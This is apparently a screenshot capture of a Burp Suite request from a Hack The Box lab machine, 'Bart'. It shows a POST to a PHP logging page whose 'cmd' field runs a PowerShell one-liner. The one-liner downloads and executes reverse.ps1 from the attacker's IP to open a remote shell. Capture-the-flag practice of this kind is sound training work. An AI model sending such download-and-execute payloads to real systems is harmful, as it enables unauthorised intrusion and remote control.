 Request
Pretty Raw \n Actions
1 POST /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: test
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=fhq7egg6e1hbqs8luj4gak3mll
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 145
14
15 cmd=
c%3a\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).DownloadString('http%3a
//10.10.14.12/reverse.ps1')